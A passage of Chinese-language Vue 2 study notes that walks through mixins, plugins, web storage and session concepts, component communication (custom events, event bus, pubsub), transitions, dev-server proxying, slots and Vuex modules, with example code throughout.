    return {
      message: 'hello',
      foo: 'abc'
    }
  }
}

new Vue({
  mixins: [mixin],
  data: function () {
    return {
      message: 'goodbye',
      bar: 'def'
    }
  },
  created: function () {
    console.log(this.$data)
    // => { message: "goodbye", foo: "abc", bar: "def" }
  }
})
复制同名钩子函数将合并为一个数组,因此都将被调用。另外,混入对象的钩子将在组件自身钩子之前调用。
var mixin = {
  created: function () {
    console.log('混入对象的钩子被调用')
  }
}

new Vue({
  mixins: [mixin],
  created: function () {
    console.log('组件钩子被调用')
  }
})

// => "混入对象的钩子被调用"
// => "组件钩子被调用"
复制
值为对象的选项,例如 methods、components 和 directives,将被合并为同一个对象。两个对象键名冲突时,取组件对象的键值对。
var mixin = {
  methods: {
    foo: function () {
      console.log('foo')
    },
    conflicting: function () {
      console.log('from mixin')
    }
  }
}

var vm = new Vue({
  mixins: [mixin],
  methods: {
    bar: function () {
      console.log('bar')
    },
    conflicting: function () {
      console.log('from self')
    }
  }
})

vm.foo() // => "foo"
vm.bar() // => "bar"
vm.conflicting() // => "from self"
复制
全局混入不建议使用
插件通常用来为 Vue 添加全局功能。插件的功能范围没有严格的限制。
通过全局方法 Vue.use() 使用插件。它需要在你调用 new Vue() 启动应用之前完成:
// 调用 `MyPlugin.install(Vue)`
Vue.use(MyPlugin)

new Vue({
  // ...组件选项
})
复制
本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据。
定义插件:
对象.install = function (Vue, options) {
    // 1. 添加全局过滤器
    Vue.filter(....)

    // 2. 添加全局指令
    Vue.directive(....)

    // 3. 配置全局混入(合)
    Vue.mixin(....)

    // 4. 添加实例方法
    Vue.prototype.$myMethod = function () {...}
    Vue.prototype.$myProperty = xxxx
}
复制
具体案例:
plugin.js
export default {
    install(Vue, x, y, z) {
        console.log(x, y, z)
        //全局过滤器
        Vue.filter('mySlice', function (value) {
            return value.slice(0, 4)
        })

        //定义全局指令
        Vue.directive('fbind', {
            //指令与元素成功绑定时(一上来)
            bind(element, binding) {
                element.value = binding.value
            },
            //指令所在元素被插入页面时
            inserted(element, binding) {
                element.focus()
            },
            //指令所在的模板被重新解析时
            update(element, binding) {
                element.value = binding.value
            }
        })

        //定义混入
        Vue.mixin({
            data() {
                return {
                    x: 100,
                    y: 200
                }
            },
        })

        //给Vue原型上添加一个方法(vm和vc就都能用了)
        Vue.prototype.hello = () => { alert('你好啊aaaa') }
    }
}
复制
main.js
// 引入插件
import plugin from './plugin'

// 使用插件
Vue.use(plugin)
复制
然后就可以在别的组件使用插件里的功能了。
<style scoped>具体案例:
<style lang="less" scoped> .demo{ background-color: pink; .atguigu{ font-size: 40px; } } </style>复制
组件化编码流程:
(1).拆分静态组件:组件要按照功能点拆分,命名不要与html元素冲突。
(2).实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用:
1).一个组件在用:放在组件自身即可。
2). 一些组件在用:放在他们共同的父组件上(状态提升)。
(3).实现交互:从绑定事件开始。
props适用于:
(1).父组件 ==> 子组件 通信
(2).子组件 ==> 父组件 通信(要求父先给子一个函数)
使用v-model时要切记:v-model绑定的值不能是props传过来的值,因为props是不可以修改的!
props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做。
Cookie是最早被提出来的本地存储方式,在此之前,服务端是无法判断网络中的两个请求是否是同一用户发起的,为解决这个问题,Cookie就出现了。Cookie 是存储在用户浏览器中的一段不超过 4 KB 的字符串。它由一个名称(Name)、一个值(Value)和其它几个用 于控制 Cookie 有效期、安全性、使用范围的可选属性组成。不同域名下的 Cookie 各自独立,每当客户端发起请求时,会自动把当前域名下所有未过期的 Cookie 一同发送到服务器。
Cookie的特性:
Cookie 在身份认证中的作用
客户端第一次请求服务器的时候,服务器通过响应头的形式,向客户端发送一个身份认证的 Cookie,客户端会自动 将 Cookie 保存在浏览器中。
随后,当客户端浏览器每次请求服务器的时候,浏览器会自动将身份认证相关的 Cookie,通过请求头的形式发送给 服务器,服务器即可验明客户端的身份。

Cookie 不具有安全性
由于 Cookie 是存储在浏览器中的,而且浏览器也提供了读写 Cookie 的 API,因此 Cookie 很容易被伪造,不具有安全 性。因此不建议服务器将重要的隐私数据,通过 Cookie 的形式发送给浏览器。
注意:千万不要使用 Cookie 存储重要且隐私的数据!比如用户的身份信息、密码等。
Session是另一种记录客户状态的机制,不同的是Cookie保存在客户端浏览器中,而Session保存在服务器上。客户端浏览器访问服务器的时候,服务器把客户端信息以某种形式记录在服务器上。这就是Session。客户端浏览器再次访问时只需要从该Session中查找该客户的状态就可以了session是一种特殊的cookie。cookie是保存在客户端的,而session是保存在服务端。
为什么要用session
由于cookie 是存在用户端,而且它本身存储的尺寸大小也有限,最关键是用户可以是可见的,并可以随意的修改,很不安全。那如何又要安全,又可以方便的全局读取信息呢?于是,这个时候,一种新的存储会话机制:session 诞生了
session原理
当客户端第一次请求服务器的时候,服务器生成一份session保存在服务端,将该数据(session)的id以cookie的形式传递给客户端;以后的每次请求,浏览器都会自动的携带cookie来访问服务器(session数据id)。
图示:

session我觉得可以简单理解为一个表,根据cookie传来的值查询表中的内容
session 标准工作流程

我在 node.js 中详细演示了一遍 session 的使用,具体看了另一篇博客:https://blog.csdn.net/hangao233/article/details/123089029
LocalStorage是HTML5新引入的特性,由于有的时候我们存储的信息较大,Cookie就不能满足我们的需求,这时候LocalStorage就派上用场了。
LocalStorage的优点:
LocalStorage的缺点:
LocalStorage的常用API:
// 保存数据到 localStorage
localStorage.setItem('key', 'value');

// 从 localStorage 获取数据
let data = localStorage.getItem('key');

// 从 localStorage 删除保存的数据
localStorage.removeItem('key');

// 从 localStorage 删除所有保存的数据
localStorage.clear();

// 获取某个索引的Key
localStorage.key(index)
复制
LocalStorage的使用场景:
SessionStorage和LocalStorage都是在HTML5才提出来的存储方案,SessionStorage 主要用于临时保存同一窗口(或标签页)的数据,刷新页面时不会删除,关闭窗口或标签页之后将会删除这些数据。
SessionStorage与LocalStorage对比:
SessionStorage的常用API:
// 保存数据到 sessionStorage
sessionStorage.setItem('key', 'value');

// 从 sessionStorage 获取数据
let data = sessionStorage.getItem('key');

// 从 sessionStorage 删除保存的数据
sessionStorage.removeItem('key');

// 从 sessionStorage 删除所有保存的数据
sessionStorage.clear();

// 获取某个索引的Key
sessionStorage.key(index)
复制
SessionStorage的使用场景
由于SessionStorage具有时效性,所以可以用来存储一些网站的游客登录的信息,还有临时的浏览记录的信息。当关闭网站之后,这些信息也就随之消除了。
具体案例:
localStorage
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>localStorage</title>
	</head>
	<body>
		<h2>localStorage</h2>
		<button onclick="saveData()">点我保存一个数据</button>
		<button onclick="readData()">点我读取一个数据</button>
		<button onclick="deleteData()">点我删除一个数据</button>
		<button onclick="deleteAllData()">点我清空一个数据</button>

		<script type="text/javascript" >
			let p = {name:'张三',age:18}

			function saveData(){
				localStorage.setItem('msg','hello!!!')
				localStorage.setItem('msg2',666)
                // 转成 JSON 对象存进去
				localStorage.setItem('person',JSON.stringify(p))
			}
			function readData(){
				console.log(localStorage.getItem('msg'))
				console.log(localStorage.getItem('msg2'))

				const result = localStorage.getItem('person')
				console.log(JSON.parse(result))

				// console.log(localStorage.getItem('msg3'))
			}
			function deleteData(){
				localStorage.removeItem('msg2')
			}
			function deleteAllData(){
				localStorage.clear()
			}
		</script>
	</body>
</html>
复制
sessionStorage
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>sessionStorage</title>
	</head>
	<body>
		<h2>sessionStorage</h2>
		<button onclick="saveData()">点我保存一个数据</button>
		<button onclick="readData()">点我读取一个数据</button>
		<button onclick="deleteData()">点我删除一个数据</button>
		<button onclick="deleteAllData()">点我清空一个数据</button>

		<script type="text/javascript" >
			let p = {name:'张三',age:18}

			function saveData(){
				sessionStorage.setItem('msg','hello!!!')
				sessionStorage.setItem('msg2',666)
                // 转换成JSON 字符串存进去
				sessionStorage.setItem('person',JSON.stringify(p))
			}
			function readData(){
				console.log(sessionStorage.getItem('msg'))
				console.log(sessionStorage.getItem('msg2'))

				const result = sessionStorage.getItem('person')
				console.log(JSON.parse(result))

				// console.log(sessionStorage.getItem('msg3'))
			}
			function deleteData(){
				sessionStorage.removeItem('msg2')
			}
			function deleteAllData(){
				sessionStorage.clear()
			}
		</script>
	</body>
</html>
复制组件自定义事件是一种组件间通信的方式,适用于:子组件 ===> 父组件
使用场景
A是父组件,B是子组件,B想给A传数据,那么就要在A中给B绑定自定义事件(事件的回调在A中)。
绑定自定义事件:
第一种方式,在父组件中:<Demo @atguigu="test"/>或 <Demo v-on:atguigu="test"/>
具体代码
App.vue
<template>
	<div class="app">
		<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第一种写法,使用@或v-on) -->
		<Student @atguigu="getStudentName"/>
	</div>
</template>

<script>
	import Student from './components/Student'

	export default {
		name:'App',
		components:{Student},
		data() {
			return {
				msg:'你好啊!',
				studentName:''
			}
		},
		methods: {
			getStudentName(name,...params){
				console.log('App收到了学生名:',name,params)
				this.studentName = name
			}
		}
	}
</script>

<style scoped>
	.app{
		background-color: gray;
		padding: 5px;
	}
</style>

复制
Student.vue
<template>
	<div class="student">
		<button @click="sendStudentlName">把学生名给App</button>
	</div>
</template>

<script>
	export default {
		name:'Student',
		data() {
			return {
				name:'张三',
			}
		},
		methods: {
			sendStudentlName(){
				//触发Student组件实例身上的atguigu事件
				this.$emit('atguigu',this.name,666,888,900)
			}
		},
	}
</script>

<style lang="less" scoped>
	.student{
		background-color: pink;
		padding: 5px;
		margin-top: 30px;
	}
</style>

复制
第二种方式,在父组件中:
使用 this.$refs.xxx.$on() 这样写起来更灵活,比如可以加定时器啥的。
具体代码
App.vue
<template>
	<div class="app">
		<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第二种写法,使用ref) -->
		<Student ref="student"/>
	</div>
</template>

<script>
	import Student from './components/Student'

	export default {
		name:'App',
		components:{Student},
		data() {
			return {
				studentName:''
			}
		},
		methods: {
			getStudentName(name,...params){
				console.log('App收到了学生名:',name,params)
				this.studentName = name
			},
		},
		mounted() {
			this.$refs.student.$on('atguigu',this.getStudentName) //绑定自定义事件
			// this.$refs.student.$once('atguigu',this.getStudentName) //绑定自定义事件(一次性)
		},
	}
</script>

<style scoped>
	.app{
		background-color: gray;
		padding: 5px;
	}
</style>

复制
Student.vue
<template>
	<div class="student">
		<button @click="sendStudentlName">把学生名给App</button>
	</div>
</template>

<script>
	export default {
		name:'Student',
		data() {
			return {
				name:'张三',
			}
		},
		methods: {
			sendStudentlName(){
				//触发Student组件实例身上的atguigu事件
				this.$emit('atguigu',this.name,666,888,900)
			}
		},
	}
</script>

<style lang="less" scoped>
	.student{
		background-color: pink;
		padding: 5px;
		margin-top: 30px;
	}
</style>

复制
若想让自定义事件只能触发一次,可以使用
once修饰符,或$once方法。触发自定义事件:
this.$emit('atguigu',数据)使用 this.$emit() 就可以子组件向父组件传数据
解绑自定义事件this.$off('atguigu')
代码
this.$off('atguigu') //解绑一个自定义事件
// this.$off(['atguigu','demo']) //解绑多个自定义事件
// this.$off() //解绑所有的自定义事件
复制组件上也可以绑定原生DOM事件,需要使用native修饰符。
代码
<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第二种写法,使用ref) --> <Student ref="student" @click.native="show"/>复制
注意:通过
this.$refs.xxx.$on('atguigu',回调)绑定自定义事件时,回调要么配置在methods中,要么用箭头函数,否则this指向会出问题!
一种组件间通信的方式,适用于任意组件间通信。
安装全局事件总线:
new Vue({
	......
	beforeCreate() {
		Vue.prototype.$bus = this //安装全局事件总线,$bus就是当前应用的vm
	},
    ......
})
复制
使用事件总线:
接收数据:A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身。
methods(){
  demo(data){......}
}
......
mounted() {
  this.$bus.$on('xxxx',this.demo)
}
复制提供数据:this.$bus.$emit('xxxx',数据)
最好在beforeDestroy钩子中,用$off去解绑当前组件所用到的事件。
示例代码
School.vue
<template>
	<div class="school">
		<h2>学校名称:{{name}}</h2>
		<h2>学校地址:{{address}}</h2>
	</div>
</template>

<script>
	export default {
		name:'School',
		data() {
			return {
				name:'尚硅谷',
				address:'北京',
			}
		},
        methods: {
            demo(data) {
                console.log('我是School组件,收到了数据',data)
            }
        }
		mounted() {
			// console.log('School',this)
			this.$bus.$on('hello',this.demo)
		},
		beforeDestroy() {
			this.$bus.$off('hello')
		},
	}
</script>

<style scoped>
	.school{
		background-color: skyblue;
		padding: 5px;
	}
</style>
复制
Student.vue
<template>
	<div class="student">
		<h2>学生姓名:{{name}}</h2>
		<h2>学生性别:{{sex}}</h2>
		<button @click="sendStudentName">把学生名给School组件</button>
	</div>
</template>

<script>
	export default {
		name:'Student',
		data() {
			return {
				name:'张三',
				sex:'男',
			}
		},
		mounted() {
			// console.log('Student',this.x)
		},
		methods: {
			sendStudentName(){
				this.$bus.$emit('hello',this.name)
			}
		},
	}
</script>

<style lang="less" scoped>
	.student{
		background-color: pink;
		padding: 5px;
		margin-top: 30px;
	}
</style>

复制

一种组件间通信的方式,适用于任意组件间通信。
使用步骤:
安装pubsub:npm i pubsub-js
引入: import pubsub from 'pubsub-js'
接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件自身。
methods:{
  demo(data){......}
}
......
mounted() {
  this.pid = pubsub.subscribe('xxx',this.demo) //订阅消息
}
复制提供数据:pubsub.publish('xxx',数据)
最好在beforeDestroy钩子中,用PubSub.unsubscribe(pid)去取消订阅。
示例代码
订阅消息
School.vue
<template>
	<div class="school">
		<h2>学校名称:{{name}}</h2>
		<h2>学校地址:{{address}}</h2>
	</div>
</template>

<script>
	import pubsub from 'pubsub-js'
	export default {
		name:'School',
		data() {
			return {
				name:'尚硅谷',
				address:'北京',
			}
		},
		mounted() {
			// console.log('School',this)
			/* this.$bus.$on('hello',(data)=>{
				console.log('我是School组件,收到了数据',data)
			}) */
			this.pubId = pubsub.subscribe('hello',(msgName,data)=>{
				console.log(this)
				// console.log('有人发布了hello消息,hello消息的回调执行了',msgName,data)
			})
		},
		beforeDestroy() {
			// this.$bus.$off('hello')
			pubsub.unsubscribe(this.pubId)
		},
	}
</script>

<style scoped>
	.school{
		background-color: skyblue;
		padding: 5px;
	}
</style>
复制
发布消息
Student.vue
<template>
	<div class="student">
		<h2>学生姓名:{{name}}</h2>
		<h2>学生性别:{{sex}}</h2>
		<button @click="sendStudentName">把学生名给School组件</button>
	</div>
</template>

<script>
	import pubsub from 'pubsub-js'
	export default {
		name:'Student',
		data() {
			return {
				name:'张三',
				sex:'男',
			}
		},
		mounted() {
			// console.log('Student',this.x)
		},
		methods: {
			sendStudentName(){
				// this.$bus.$emit('hello',this.name)
				pubsub.publish('hello',666)
			}
		},
	}
</script>

<style lang="less" scoped>
	.student{
		background-color: pink;
		padding: 5px;
		margin-top: 30px;
	}
</style>

复制this.$nextTick(回调函数)具体案例
this.$nextTick(function(){
	this.$refs.inputTitle.focus()
}
复制作用:在插入、更新或移除 DOM元素时,在合适的时候给元素添加样式类名。
图示:

写法:
准备好样式:
使用<transition>包裹要过渡的元素,并配置name属性:
<transition name="hello">
	<h1 v-show="isShow">你好啊!</h1>
</transition>
复制备注:若有多个元素需要过度,则需要使用:<transition-group>,且每个元素都要指定key值。
具体案例(单个元素过渡)
<template>
	<div>
		<button @click="isShow = !isShow">显示/隐藏</button>
		<transition appear>
			<h1 v-show="isShow">你好啊!</h1>
		</transition>
	</div>
</template>

<script>
	export default {
		name:'Test',
		data() {
			return {
				isShow:true
			}
		},
	}
</script>

<style scoped>
	h1{
		background-color: orange;
	}

	.v-enter-active{
		animation: move 0.5s linear;
	}

	.v-leave-active{
		animation: move 0.5s linear reverse;
	}

	@keyframes move {
		from{
			transform: translateX(-100%);
		}
		to{
			transform: translateX(0px);
		}
	}
</style>
复制
name 的作用可以让让不同的元素有不同的动画效果
<template>
	<div>
		<button @click="isShow = !isShow">显示/隐藏</button>
		<transition name="hello" appear>
			<h1 v-show="isShow">你好啊!</h1>
		</transition>
	</div>
</template>

<script>
	export default {
		name:'Test',
		data() {
			return {
				isShow:true
			}
		},
	}
</script>

<style scoped>
	h1{
		background-color: orange;
	}

	.hello-enter-active{
		animation: move 0.5s linear;
	}

	.hello-leave-active{
		animation: move 0.5s linear reverse;
	}

	@keyframes move {
		from{
			transform: translateX(-100%);
		}
		to{
			transform: translateX(0px);
		}
	}
</style>
复制
具体案例(多个元素过渡)
<template>
	<div>
		<button @click="isShow = !isShow">显示/隐藏</button>
		<transition-group name="hello" appear>
			<h1 v-show="!isShow" key="1">你好啊!</h1>
			<h1 v-show="isShow" key="2">尚硅谷!</h1>
		</transition-group>
	</div>
</template>

<script>
	export default {
		name:'Test',
		data() {
			return {
				isShow:true
			}
		},
	}
</script>

<style scoped>
	h1{
		background-color: orange;
	}
	/* 进入的起点、离开的终点 */
	.hello-enter,.hello-leave-to{
		transform: translateX(-100%);
	}
	.hello-enter-active,.hello-leave-active{
		transition: 0.5s linear;
	}
	/* 进入的终点、离开的起点 */
	.hello-enter-to,.hello-leave{
		transform: translateX(0);
	}
</style>
复制
使用第三库的具体案例(随便看看,这个不重要)
库的名称:Animate.css
安装:npm i animate.css
引入:import 'animate.css'
<template>
	<div>
		<button @click="isShow = !isShow">显示/隐藏</button>
		<transition-group
			appear
			name="animate__animated animate__bounce"
			enter-active-class="animate__swing"
			leave-active-class="animate__backOutUp"
		>
			<h1 v-show="!isShow" key="1">你好啊!</h1>
			<h1 v-show="isShow" key="2">尚硅谷!</h1>
		</transition-group>
	</div>
</template>

<script>
	import 'animate.css'
	export default {
		name:'Test',
		data() {
			return {
				isShow:true
			}
		},
	}
</script>

<style scoped>
	h1{
		background-color: orange;
	}
</style>
复制可以用来解决跨域的问题

ajax 是前端技术,你得有浏览器,才有window对象,才有xhr,才能发ajax请求,服务器之间通信就用传统的http请求就行了。
在vue.config.js中添加如下配置:
devServer:{
  proxy:"http://localhost:5000"
}
复制
说明:
编写vue.config.js配置具体代理规则:
module.exports = {
	devServer: {
      proxy: {
      '/api1': {// 匹配所有以 '/api1'开头的请求路径
        target: 'http://localhost:5000',// 代理目标的基础路径
        changeOrigin: true,
        pathRewrite: {'^/api1': ''}//代理服务器将请求地址转给真实服务器时会将 /api1 去掉
      },
      '/api2': {// 匹配所有以 '/api2'开头的请求路径
        target: 'http://localhost:5001',// 代理目标的基础路径
        changeOrigin: true,
        pathRewrite: {'^/api2': ''}
      }
    }
  }
}
/*
   changeOrigin设置为true时,服务器收到的请求头中的host为:localhost:5000
   changeOrigin设置为false时,服务器收到的请求头中的host为:localhost:8080
   changeOrigin默认值为true
*/
复制
说明:
作用:让父组件可以向子组件指定位置插入html结构,也是一种组件间通信的方式,适用于 父组件 ===> 子组件 。
分类:默认插槽、具名插槽、作用域插槽
使用方式:
默认插槽:
父组件中:
        <Category>
           <div>html结构1</div>
        </Category>
子组件中:
        <template>
            <div>
               <!-- 定义插槽 -->
               <slot>插槽默认内容...</slot>
            </div>
        </template>
复制
具名插槽:
父组件中:
        <Category>
            <template slot="center">
              <div>html结构1</div>
            </template>

            <template v-slot:footer>
               <div>html结构2</div>
            </template>
        </Category>
子组件中:
        <template>
            <div>
               <!-- 定义插槽 -->
               <slot name="center">插槽默认内容...</slot>
               <slot name="footer">插槽默认内容...</slot>
            </div>
        </template>
复制
作用域插槽:
理解:数据在组件的自身(子组件),但根据数据生成的结构需要组件的使用者(父组件)来决定。(games数据在Category(子)组件中,但使用数据所遍历出来的结构由App(父)组件决定)
具体编码:
父组件中:
		<Category>
			<template scope="scopeData">
				<!-- 生成的是ul列表 -->
				<ul>
					<li v-for="g in scopeData.games" :key="g">{{g}}</li>
				</ul>
			</template>
		</Category>

		<Category>
			<template slot-scope="scopeData">
				<!-- 生成的是h4标题 -->
				<h4 v-for="g in scopeData.games" :key="g">{{g}}</h4>
			</template>
		</Category>
子组件中:
        <template>
            <div>
            <!-- 通过数据绑定就可以把子组件的数据传到父组件 -->
                <slot :games="games"></slot>
            </div>
        </template>

        <script>
            export default {
                name:'Category',
                props:['title'],
                //数据在子组件自身
                data() {
                    return {
                        games:['红色警戒','穿越火线','劲舞团','超级玛丽']
                    }
                },
            }
        </script>
复制原理图:

在Vue中实现集中式状态(数据)管理的一个Vue插件,对vue应用中多个组件的共享状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间通信。
多个组件需要共享数据时
创建文件:src/store/index.js
//引入Vue核心库
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//应用Vuex插件
Vue.use(Vuex)

//准备actions对象——响应组件中用户的动作
const actions = {}
//准备mutations对象——修改state中的数据
const mutations = {}
//准备state对象——保存具体的数据
const state = {}

//创建并暴露store
export default new Vuex.Store({
	actions,
	mutations,
	state
})
复制在main.js中创建vm时传入store配置项
......
//引入store
import store from './store'
......

//创建vm
new Vue({
	el:'#app',
	render: h => h(App),
	store
})
复制初始化数据、配置actions、配置mutations,操作文件store.js
//引入Vue核心库
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//引用Vuex
Vue.use(Vuex)

const actions = {
    //响应组件中加的动作
	jia(context,value){
		// console.log('actions中的jia被调用了',miniStore,value)
		context.commit('JIA',value)
	},
}

const mutations = {
    //执行加
	JIA(state,value){
		// console.log('mutations中的JIA被调用了',state,value)
		state.sum += value
	}
}

//初始化数据
const state = {
   sum:0
}

//创建并暴露store
export default new Vuex.Store({
	actions,
	mutations,
	state,
})
复制组件中读取vuex中的数据:$store.state.sum
组件中修改vuex中的数据:$store.dispatch('action中的方法名',数据)或 $store.commit('mutations中的方法名',数据)
备注:若没有网络请求或其他业务逻辑,组件中也可以越过actions,即不写
dispatch,直接编写commit
具体案例:
index.js
//该文件用于创建Vuex中最为核心的store
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//应用Vuex插件
Vue.use(Vuex)

//准备actions——用于响应组件中的动作
const actions = {
	/* jia(context,value){
		console.log('actions中的jia被调用了')
		context.commit('JIA',value)
	},
	jian(context,value){
		console.log('actions中的jian被调用了')
		context.commit('JIAN',value)
	}, */
	jiaOdd(context,value){
		console.log('actions中的jiaOdd被调用了')
		if(context.state.sum % 2){
			context.commit('JIA',value)
		}
	},
	jiaWait(context,value){
		console.log('actions中的jiaWait被调用了')
		setTimeout(()=>{
			context.commit('JIA',value)
		},500)
	}
}
//准备mutations——用于操作数据(state)
const mutations = {
	JIA(state,value){
		console.log('mutations中的JIA被调用了')
		state.sum += value
	},
	JIAN(state,value){
		console.log('mutations中的JIAN被调用了')
		state.sum -= value
	}
}
//准备state——用于存储数据
const state = {
	sum:0 //当前的和
}

//创建并暴露store
export default new Vuex.Store({
	actions,
	mutations,
	state,
})
复制
Count.vue
<template>
	<div>
		<h1>当前求和为:{{$store.state.sum}}</h1>
		<select v-model.number="n">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
		</select>
		<button @click="increment">+</button>
		<button @click="decrement">-</button>
		<button @click="incrementOdd">当前求和为奇数再加</button>
		<button @click="incrementWait">等一等再加</button>
	</div>
</template>

<script>
	export default {
		name:'Count',
		data() {
			return {
				n:1, //用户选择的数字
			}
		},
		methods: {
			increment(){
                // commit 是操作 mutations
				this.$store.commit('JIA',this.n)
			},
			decrement(){
                // commit 是操作 mutations
				this.$store.commit('JIAN',this.n)
			},
			incrementOdd(){
                // dispatch 是操作 actions
				this.$store.dispatch('jiaOdd',this.n)
			},
			incrementWait(){
                // dispatch 是操作 actions
				this.$store.dispatch('jiaWait',this.n)
			},
		},
		mounted() {
			console.log('Count',this)
		},
	}
</script>

<style lang="css">
	button{
		margin-left: 5px;
	}
</style>
复制概念:当state中的数据需要经过加工后再使用时,可以使用getters加工。
在store.js中追加getters配置
......

const getters = {
	bigSum(state){
		return state.sum * 10
	}
}

//创建并暴露store
export default new Vuex.Store({
	......
	getters
})
复制组件中读取数据:$store.getters.bigSum
导入
import {mapState, mapGetters, mapActions, mapMutations} from 'vuex'
复制mapState方法:用于帮助我们映射state中的数据为计算属性
computed: {
    //借助mapState生成计算属性:sum、school、subject(对象写法)
     ...mapState({sum:'sum',school:'school',subject:'subject'}),

    //借助mapState生成计算属性:sum、school、subject(数组写法)
    ...mapState(['sum','school','subject']),
},
复制mapGetters方法:用于帮助我们映射getters中的数据为计算属性
computed: {
    //借助mapGetters生成计算属性:bigSum(对象写法)
    ...mapGetters({bigSum:'bigSum'}),

    //借助mapGetters生成计算属性:bigSum(数组写法)
    ...mapGetters(['bigSum'])
},
复制mapActions方法:用于帮助我们生成与actions对话的方法,即:包含$store.dispatch(xxx)的函数
methods:{
    //靠mapActions生成:incrementOdd、incrementWait(对象形式)
    ...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})

    //靠mapActions生成:incrementOdd、incrementWait(数组形式)
    ...mapActions(['jiaOdd','jiaWait'])
}
复制mapMutations方法:用于帮助我们生成与mutations对话的方法,即:包含$store.commit(xxx)的函数
methods:{
    //靠mapActions生成:increment、decrement(对象形式)
    ...mapMutations({increment:'JIA',decrement:'JIAN'}),

    //靠mapMutations生成:JIA、JIAN(对象形式)
    ...mapMutations(['JIA','JIAN']),
}
复制
备注:mapActions与mapMutations使用时,若需要传递参数需要:在模板中绑定事件时传递好参数,否则传的参数是事件对象(event)。
具体案例:
<template>
  <div>
    <h1>当前求和为:{{ sum }}</h1>
    <h3>当前求和放大10倍为:{{ bigSum }}</h3>
    <h3>年龄:{{ age }}</h3>
    <h3>姓名:{{name}}</h3>
    <select v-model.number="n">
      <option value="1">1</option>
      <option value="2">2</option>
      <option value="3">3</option>
    </select>
	<!-- 用了mapActions 和 mapMutations 的话要主动传参 -->
    <button @click="increment(n)">+</button>
    <button @click="decrement(n)">-</button>
    <button @click="incrementOdd(n)">当前求和为奇数再加</button>
    <button @click="incrementWait(n)">等一等再加</button>
  </div>
</template>

<script>
import { mapState, mapGetters, mapActions, mapMutations } from 'vuex'
export default {
  name: "Count",
  data() {
    return {
      n: 1, //用户选择的数字
    };
  },
  computed: {
	...mapState(['sum', 'age', 'name']),
	...mapGetters(['bigSum'])
  },
  methods: {
    ...mapActions({incrementOdd: 'sumOdd', incrementWait: 'sumWait'}),
    ...mapMutations({increment: 'sum', decrement: 'reduce'})
  },
  mounted() {
    console.log("Count", this);
  },
};
</script>

<style lang="css">
button {
  margin-left: 5px;
}
</style>

复制目的:让代码更好维护,让多种数据分类更加明确。
修改store.js
const countAbout = {
  namespaced:true,//开启命名空间
  state:{x:1},
  mutations: { ... },
  actions: { ... },
  getters: {
    bigSum(state){
       return state.sum * 10
    }
  }
}

const personAbout = {
  namespaced:true,//开启命名空间
  state:{ ... },
  mutations: { ... },
  actions: { ... }
}

const store = new Vuex.Store({
  modules: {
    countAbout,
    personAbout
  }
})
复制
开启命名空间后,组件中读取state数据:
//方式一:自己直接读取
this.$store.state.personAbout.list
//方式二:借助mapState读取:
// 用 mapState 取 countAbout 中的state 必须加上 'countAbout'
...mapState('countAbout',['sum','school','subject']),
复制
开启命名空间后,组件中读取getters数据:
//方式一:自己直接读取
this.$store.getters['personAbout/firstPersonName']
//方式二:借助mapGetters读取:
...mapGetters('countAbout',['bigSum'])
复制
开启命名空间后,组件中调用dispatch
//方式一:自己直接dispatch
this.$store.dispatch('personAbout/addPersonWang',person)
//方式二:借助mapActions:
...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
复制
开启命名空间后,组件中调用commit
//方式一:自己直接commit
this.$store.commit('personAbout/ADD_PERSON',person)
//方式二:借助mapMutations:
...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
复制
具体案例:
count.js
//求和相关的配置
export default {
	namespaced:true,
	actions:{
		jiaOdd(context,value){
			console.log('actions中的jiaOdd被调用了')
			if(context.state.sum % 2){
				context.commit('JIA',value)
			}
		},
		jiaWait(context,value){
			console.log('actions中的jiaWait被调用了')
			setTimeout(()=>{
				context.commit('JIA',value)
			},500)
		}
	},
	mutations:{
		JIA(state,value){
			console.log('mutations中的JIA被调用了')
			state.sum += value
		},
		JIAN(state,value){
			console.log('mutations中的JIAN被调用了')
			state.sum -= value
		},
	},
	state:{
		sum:0, //当前的和
		school:'尚硅谷',
		subject:'前端',
	},
	getters:{
		bigSum(state){
			return state.sum*10
		}
	},
}
复制
person.js
//人员管理相关的配置
import axios from 'axios'
import { nanoid } from 'nanoid'
export default {
	namespaced:true,
	actions:{
		addPersonWang(context,value){
			if(value.name.indexOf('王') === 0){
				context.commit('ADD_PERSON',value)
			}else{
				alert('添加的人必须姓王!')
			}
		},
		addPersonServer(context){
			axios.get('https://api.uixsj.cn/hitokoto/get?type=social').then(
				response => {
					context.commit('ADD_PERSON',{id:nanoid(),name:response.data})
				},
				error => {
					alert(error.message)
				}
			)
		}
	},
	mutations:{
		ADD_PERSON(state,value){
